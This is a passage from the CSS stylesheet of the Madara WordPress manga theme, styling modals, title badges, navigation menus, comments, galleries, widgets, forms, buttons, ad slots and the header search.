  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary {
  background: var( --madara-main-color );
  color: #fff;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.adult-content .modal-backdrop.in, .modal-backdrop.show {
  opacity: 0.95;
}

.adult-content .modal-dialog.modal-dialog-centered{min-height: auto}
.adult-content .modal-dialog.modal-dialog-centered:before{content:''; height:0}

.adult-content.censored .main-col .c-page__content {
  opacity: 0.1;
}
.manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  line-height: 26px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  margin-right: 7px;
  color: #fff;
  background-color:#000;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.profile-manga .manga-title-badges{float:left}
.badge-pos-2 .item-thumb a .manga-title-badges{position: absolute; left:0; top:0}
.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}
.manga-title-badges.hot {
  background-color: #226858;
}
.manga-title-badges.new {
  background-color: #37b7da;
}
.manga-title-badges.custom {
  background-color: #226858;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  width: auto;
  height: auto;
  border-radius: 2px;
  padding: 10px 8px 10px 8px;
  text-transform: uppercase;
  line-height: 5px;
  font-size: 10px;
}
/**
 * :: Madara Wordpress Core
 * -------------------------------------------------- */
/* 2.0  Wordpress CSS
----------------------------------------------------------*/
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.alignleft {
  float: left;
  margin: 15px 40px 26px 0;
}
.alignright {
  float: right;
  margin: 15px 0 26px 40px;
}
.aligncenter {
  text-align: center;
  margin: 0 auto 26px;
}
.alignnone {
  margin-bottom: 40px;
}
.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  font-style: italic;
  color: #999;
}
.aligncenter .wp-caption-text {
  text-align: center;
}
.text-right {
  text-align: right;
}
.postleft {
  float: left;
  margin: 0 20px 0 0;
}
.postright {
  float: none;
}
br.nc {
  display: none;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .wp-caption.alignleft {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
  .wp-caption.alignright {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
}
/* Empty */
.main-navigation .main-menu {
  padding: 10px 0;
}
.main-navigation .main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation .main-menu ul:before,
.main-navigation .main-menu ul:after {
  content: " ";
  display: table;
}
.main-navigation .main-menu ul:after {
  clear: both;
}
@media screen and (max-width: 600px) {
  .main-navigation .main-menu ul .main-navigation ul {
    display: none;
  }
}
.main-navigation .main-menu ul li {
  float: left;
  position: relative;
}
.main-navigation .main-menu ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 9px;
  color: #333333;
  font-weight: 600;
}
.main-navigation .main-menu ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  pointer-events: auto;
}
.main-navigation .main-menu ul li:hover > a {
  background-color: #f3f3f3;
}
.main-navigation .main-menu ul ul.children,
.main-navigation .main-menu ul ul.sub-menu {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: -1;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  min-width: 200px;
  margin-top: 8px;
  pointer-events: none;
}
.main-navigation .main-menu ul ul.children:before,
.main-navigation .main-menu ul ul.sub-menu:before {
  content: "";
  height: 8px;
  width: 100%;
  position: absolute;
  top: -8px;
}
.main-navigation .main-menu ul ul.children > li,
.main-navigation .main-menu ul ul.sub-menu > li {
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
}
.main-navigation .main-menu ul ul.children > li:last-child,
.main-navigation .main-menu ul ul.sub-menu > li:last-child {
  border-bottom: none;
}
.main-navigation .main-menu ul ul.children > li > a,
.main-navigation .main-menu ul ul.sub-menu > li > a {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.main-navigation .main-menu ul ul.children > li > a:focus,
.main-navigation .main-menu ul ul.sub-menu > li > a:focus {
  color: var( --madara-main-color );
}
.main-navigation .main-menu ul ul.children ul,
.main-navigation .main-menu ul ul.sub-menu ul {
  left: 100%;
  top: -8px;
}
.main-navigation .main-menu ul ul.children a,
.main-navigation .main-menu ul ul.sub-menu a {
  white-space: normal;
}
.main-navigation .main-menu ul ul.children a:after,
.main-navigation .main-menu ul ul.sub-menu a:after {
  content: none;
}
/* Empty */
#comments.comments-area h3.comments-title,
#comments.comments-area h3.comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
}
#comments.comments-area ol.comment-list li.comment {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body {
  margin-bottom: 30px;
  padding: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta {
  padding-bottom: 20px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta * {
  display: inline-block;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar {
  border-radius: 50%;
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before {
  margin-right: 6px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p {
  margin-bottom: 0px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply {
  position: absolute;
  top: 20px;
  right: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after {
  margin-left: 10px;
}
#comments.comments-area ol.comment-list li.comment ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.pingback .comment-body .block-left {
  display: none;
}
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  display: block;
}
#comments.comments-area #respond.comment-respond .comment-form label {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea {
  width: 100%;
}
.gallery {
  margin-bottom: 1.6em;
}
.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery figure.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1.79104477%;
}
.gallery figure.gallery-item img {
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-6 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-6 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-7 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-8 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-9 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
@media only screen and (max-width: 767px) {
  .gallery[id^="gallery-"] .gallery-item {
    max-width: 100%;
  }
}
.widget {
  margin: 0 0 3em;
}
.widget label {
  width: 100%;
}
.widget label.screen-reader-text {
  display: none;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget select {
  width: 100%;
}
.widget table#wp-calendar {
  width: 100%;
}
.widget table#wp-calendar > thead > tr > td,
.widget table#wp-calendar tbody > tr > td,
.widget table#wp-calendar tfoot > tr > td,
.widget table#wp-calendar > thead > tr > th,
.widget table#wp-calendar tbody > tr > th,
.widget table#wp-calendar tfoot > tr > th {
  font-size: 14px;
  text-align: center;
}
.widget h4.widget-title {
  margin-top: -7px;
  margin-bottom: 15px;
  line-height: 1.5625;
  color: #333333;
}
.widget.widget_calendar table caption {
  margin-bottom: 10px;
}
.widget.widget_calendar table tfoot tr td {
  padding: 0;
}
.widget.widget_recent_comments ul li a:before {
  display: none;
}
.widget.widget_recent_entries ul li span {
  padding-left: 15px;
}
.widget.widget_rss ul li a.rsswidget {
  padding: 0;
  font-weight: 600;
}
.widget.widget_rss ul li a.rsswidget:before {
  display: none;
}
.widget.widget_rss ul li span.rss-date {
  display: block;
  padding: 10px 0;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 1.5625;
}
/* Empty */
/* 3.0  Elements Basic
----------------------------------------------------------*/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  overflow: visible;
  overflow-y: scroll;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  /*change content font size*/
  line-height: 1.5;
  color: #888888;
  /*#666666*/
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
}
.sub-lineheight {
  line-height: 1.45;
}
.wrap {
  position: relative;
  overflow: hidden;
}
.body-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
a {
  color: #333333;
}
a:focus,
.btn:focus,
input:focus,
button:focus {
  outline: 0;
}
figure {
  margin: 0;
}
input:not([type]),
input[type="color"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="search"],
textarea,
select {
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  width: 100%;
  padding: 10px 15px 10px 15px;
  outline: none;
  font-weight: normal;
  border: 1px solid rgba(45, 45, 45, 0.3);
  background-color: transparent;
  color: #333333;
}
input:not([type]):focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus,
input:not([type]):hover,
input[type="color"]:hover,
input[type="email"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="tel"]:hover,
input[type="url"]:hover,
input[type="text"]:hover,
input[type="search"]:hover,
textarea:hover,
select:hover {
  outline: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #cccccc;
  background-color: rgba(235, 235, 235, 0.3);
}
input::-moz-placeholder, input:-ms-input-placeholder, input::-webkit-input-placeholder, input:focus::-moz-placeholder, input:focus:-ms-input-placeholder, input:focus::-webkit-input-placeholder, textarea:focus::-moz-placeholder, textarea:focus:-ms-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}

table:not(#wp-calendar):not(.shop_table) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th,
table:not(#wp-calendar):not(.shop_table) > tbody > tr > th,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr > th,
table:not(#wp-calendar):not(.shop_table) > thead > tr td,
table:not(#wp-calendar):not(.shop_table) > tbody > tr td,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover {
  background-color: #f3f3f3;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > td,
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > th {
  border-top: none;
}
/*Reset Slick Library*/
.slick-slide:focus {
  outline: none;
}
.clearer {
  clear: both;
}
.slider__container {
  display: none;
}
.slider__container.slick-initialized {
  display: block;
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
/*Reset Slick Library*/
/* Layout & Style
----------------------------------------------------------*/
/*font nav, header,main color , layout (full, boxed...), */
.c-page-content .main-col:not(.sidebar-hidden) {
  width: calc(100% - 350px);
}
@media (max-width: 1200px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: calc(100% - 330px);
  }
}
@media (max-width: 768px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: 100%;
  }
}
.c-page-content .sidebar-col {
  width: 350px;
  padding-left: 35px;
}
@media (max-width: 1200px) {
  .c-page-content .sidebar-col {
    width: 330px;
    padding-left: 15px;
  }
}
@media (max-width: 768px) {
  .c-page-content .sidebar-col {
    width: 100%;
  }
}
.c-page-content .row.sidebar-left > .main-col {
  float: right;
}
.c-page-content .row.sidebar-left > .sidebar-col {
  float: left;
  padding-right: 35px;
  padding-left: 15px;
}
@media (max-width: 1200px) {
  .c-page-content .row.sidebar-left > .sidebar-col {
    width: 330px;
    padding-right: 15px;
  }
}
.paging-navigation {
  margin-top: 38px;
}
.paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-weight: 600;
  line-height: 1.2;
  color: #333333;
}
h1,
.h1 {
  font-size: 34px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  line-height: 1.2;
  color: #333333;
  font-size: 14px;
}
.font-heading {
  text-transform: uppercase;
}
.font-meta {
  font-size: 11px;
  line-height: 1.5;
}
.font-title a {
  font-weight: 600;
  color: #333333;
}
.font-title a:hover {
  text-decoration: none;
}
.font-nav a:hover {
  text-decoration: none;
}
.main-col-inner {
  padding-bottom: 50px;
}
.main-col-inner:after {
  content: "";
  display: table;
  clear: both;
}
.c-blog__heading {
  width: 100%;
}
.c-blog__heading.style-1 {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.c-blog__heading.style-2 {
  border-bottom: 2px solid #ebebeb;
  margin-bottom: 35px;
}
.c-blog__heading.style-2 > * {
  display: inline-block;
  vertical-align: middle;
}
.c-blog__heading.style-2 i {
  font-size: 18px;
  width: 30px;
  height: 30px;
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
  color: #fff;
  position: relative;
  margin-right: 16px;
  margin-bottom: -2px;
  vertical-align: middle;
  display: inline-block;
}
.c-blog__heading.style-2 i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.c-blog__heading.style-2 i:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #35bc9d;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog__heading.style-2 h2 {
  margin: 0;
}
.c-blog__heading.style-2 > *:not(i):not(h2) {
  margin: 0;
}
.c-blog__heading.background {
  border-bottom: none;
}
.c-blog__heading.style-3 {
  width: auto;
  display: inline-block;
  background: #226858;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #226858 40%, #35bc9d);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #226858 40%, #35bc9d);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #226858 40%, #35bc9d);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
}
.c-blog__heading.style-3 h5 {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.c-blog__heading.style-3:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #ef4447;
  position: absolute;
  top: 100%;
  left: 15px;
}
.c-blog__heading.no-border {
  border: none;
}
.c-blog__heading.no-border.style-2 i {
  margin-bottom: 0;
}
.tab-wrap > * {
  display: inline-block;
}
.tab-wrap .c-blog__heading i {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .tab-wrap .c-blog__heading h4 {
    display: block;
  }
}
.tab-wrap .c-nav-tabs {
  float: right;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs {
    float: left;
  }
}
.tab-wrap .c-nav-tabs > * {
  display: inline-block;
  vertical-align: top;
}
.tab-wrap .c-nav-tabs span {
  padding: 8px 10px 9px;
  text-transform: none;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs > span {
    display: none;
  }
}
.tab-wrap .c-nav-tabs ul.c-tabs-content {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li {
  float: left;
  position: relative;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a {
  padding: 8px 10px 9px;
  position: relative;
  text-transform: none;
  color: #888888;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after {
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ec3948;
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a {
  background-color: transparent;
  color: #ec3948;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after {
  opacity: 1;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a {
  pointer-events: none;
}
.tab-wrap .c-blog__heading {
  margin-bottom: 0;
}
.tab-wrap .c-blog__heading h4 {
  margin-top: 10px;
}
.tab-content-wrap {
  margin-top: 32px;
}
.tab-content-wrap .c-tabs-item {
  display: block;
  height: auto;
}
.tab-content-wrap .c-tabs-item .page-content-listing {
  margin-top: 32px !important;
}
.tab-content-wrap .c-tabs-item .post-title h5 {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 3px;
  line-height: 1.6em;
}
.tab-content-wrap .c-tabs-item .post-title h5 a:last-child {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.2em );
  /* fallback */
}
.tab-content-wrap .c-tabs-item.active.in {
  display: block;
  height: auto;
}
.c-btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 5px;
  font-weight: 600;
  margin: 9px 8px 8px 9px;
}
.c-btn.c-btn_style-1 {
  padding: 15px 40px;
  border: none;
  color: #fff;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #226858;
}
.c-btn.c-btn_style-1:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.c-btn.c-btn_style-2 {
  padding: 12px 38px;
  border: 3px solid #226858;
  color: #226858;
  background-color: transparent;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.c-btn.c-btn_style-2:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.c-btn.c-btn_style-3 {
  padding: 12px 25px;
  border: 2px solid #666;
  border-radius: 25px;
  font-weight: 600;
  color: #666;
}
.c-btn.c-btn_style-3:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #ffffff;
}
a {
  -webkit-transition: color 200ms ease, background-color 200ms ease;
  -moz-transition: color 200ms ease, background-color 200ms ease;
  -o-transition: color 200ms ease, background-color 200ms ease;
  transition: color 200ms ease, background-color 200ms ease;
}
a:hover {
  text-decoration: none;
  color: #226858;
}
.item-title,
.widget-title .heading,
.comment-reply-title,
.comments-title {
  color: #333333;
}
script {
  display: none !important;
}
.meta-item.rating .ratings_stars {
  color: #d2d2d2;
}
.meta-item.rating .rating_current,
.meta-item.rating .rating_current_half {
  color: #ffd900;
}
.count-share.hide-networks .apss-single-icon {
  display: none;
}
.go-to-top {
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: rgba(0, 0, 0, 0.7);
  color: #999;
  font-size: 20px;
  text-align: center;
  position: fixed;
  bottom: 10px;
  z-index: 10;
  line-height: 1.4;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  right: 10px;
  right: -ms-calc(-594.5%);
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  visibility: hidden;
  opacity: 0;
}
.go-to-top i {
  font-size: 18px;
  line-height: 1.9;
}
.go-to-top:hover {
  background-color: #226858;
}
.go-to-top:hover i {
  color: #ffffff;
}
.go-to-top.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  visibility: visible;
  opacity: 1;
  z-index: 1001;
}
.c-ads {
  text-align: center;
}
.c-ads.body-top-ads {
  margin: 0px auto 35px;
}
.c-ads.body-bottom-ads {
  margin: 0px auto 50px;
}
.c-ads.footer-ads {
  margin: 0px auto 60px;
}
body.reading-manga .c-ads.body-bottom-ads {
  margin: 50px auto 50px;
}
body.reading-manga .comments-area {
  margin-bottom: 45px;
}
body.reading-manga .related-manga {
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .c-ads {
    text-align: center;
  }
  .c-ads.body-top-ads {
    margin: 0px auto 10px;
  }
  .c-ads.body-bottom-ads {
    margin: 0px auto 35px;
  }
  .c-ads.footer-ads {
    margin: 0px auto 35px;
  }
  body.reading-manga .c-ads.body-bottom-ads {
    margin: 10px auto 30px;
  }
  body.reading-manga .comments-area {
    margin-bottom: 45px;
  }
  body.reading-manga .related-manga {
    margin-bottom: 24px;
  }
}
.c-image-hover {
  overflow: hidden;
}
.c-image-hover img {
  -webkit-transition: transform 0.5s, filter 0.5s;
  -moz-transition: transform 0.5s, filter 0.5s;
  -o-transition: transform 0.5s, filter 0.5s;
  transition: transform 0.5s, filter 0.5s;
}
.c-image-hover:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  zoom: 1;
  -webkit-filter: brightness(0.7);
  filter: brightness(0.7);
}
/*animation for lazyload*/
@keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
img.lazyload,
img.lazyloading {
  height: 0 !important;
  overflow: hidden !important;
  background-color: #f5f5f5;
}
img.lazyloaded {
  padding-top: 0 !important;
  background-color: #f5f5f5;
}
.effect-fade.lazyloaded {
  animation: fadeForLazyload 0.5s linear;
  -webkit-animation: fadeForLazyload 0.5s linear;
}
/*animation for lazyload*/
#pageloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
#pageloader .spinner .c-pre-loading-logo {
  margin-bottom: 25%;
}
#pageloader .spinner .loader-inner {
  display: inline-block;
}
.wpcf7-form label {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  box-shadow: none;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  max-width: 100%;
  margin-top: 5px;
  padding: 8px 15px;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.wpcf7-form .wpcf7-validation-errors {
  border-color: #226858;
}
/*11.0 - Wall Ads*/
.wall-ads-control {
  position: fixed;
  z-index: 9;
}
.wall-ads-left {
  left: calc((100% - 1220px) / 2 + 40px);
  left: -webkit-calc((100% - 1220px) / 2 + 40px);
  left: -ms-calc((100% - 1220px) / 2 + 40px);
  left: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  top: 210px;
}
.wall-ads-left {
  left: calc((100% - 1182px) / 2);
  left: -webkit-calc((100% - 1182px) / 2);
  left: -ms-calc((100% - 1182px) / 2);
  left: -moz-calc((100% - 1182px) / 2);
}
.wall-ads-right {
  right: calc((100% - 1220px) / 2 + 40px);
  right: -webkit-calc((100% - 1220px) / 2 + 40px);
  right: -ms-calc((100% - 1220px) / 2 + 40px);
  right: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  top: 210px;
}
.wall-ads-right {
  right: calc((100% - 1182px) / 2);
  right: -webkit-calc((100% - 1182px) / 2);
  right: -ms-calc((100% - 1182px) / 2);
  right: -moz-calc((100% - 1182px) / 2);
}
@media (max-width: 1366px) {
  .wall-ads-left {
    left: calc((100% - 1180px) / 2 + 20px);
    left: -webkit-calc((100% - 1180px) / 2 + 20px);
    left: -ms-calc((100% - 1180px) / 2 + 20px);
    left: -moz-calc((100% - 1180px) / 2 + 20px);
  }
  .wall-ads-right {
    right: calc((100% - 1180px) / 2 + 20px);
    right: -webkit-calc((100% - 1180px) / 2 + 20px);
    right: -ms-calc((100% - 1180px) / 2 + 20px);
    right: -moz-calc((100% - 1180px) / 2 + 20px);
  }
}
@media (max-width: 1199px) {
  .wall-ads-left {
    left: calc((100% - 980px) / 2);
    left: -webkit-calc((100% - 980px) / 2);
    left: -ms-calc((100% - 980px) / 2);
    left: -moz-calc((100% - 980px) / 2);
  }
  .wall-ads-right {
    right: calc((100% - 980px) / 2);
    right: -webkit-calc((100% - 980px) / 2);
    right: -ms-calc((100% - 980px) / 2);
    right: -moz-calc((100% - 980px) / 2);
  }
}
@media (max-width: 1280px) {
  .wall-ads-left,
  .wall-ads-right {
    display: none;
  }
}
/*End - 11.0 - Wall Ads*/
/**
 * :: Header
* -------------------------------------------------- */
.site-header .search-main-menu {
  list-style: none;
  padding: 0;
  position: relative;
  opacity: 0;
  visibility: hidden;
  height: 0;
  transform-origin: top;
  -webkit-transform-origin: top;
  transition: height 0.2s, visibility 0.2s, opacity 0.2s, transform 0s 0.2s;
  -webkit-transition: height 0.2s, visibility 0.2s, opacity 0.2s, -webkit-transform 0s 0.2s;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  top: 100%;
  padding-top: 0;
  margin-bottom: 0;
  z-index: 1;
}
.site-header .search-main-menu li {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.site-header .search-main-menu form {
  max-width: 780px;
  margin: auto;
  padding: 0 15px;
  position: relative;
  height: 50px;
  display: inline-block;
  width: 100%;
}
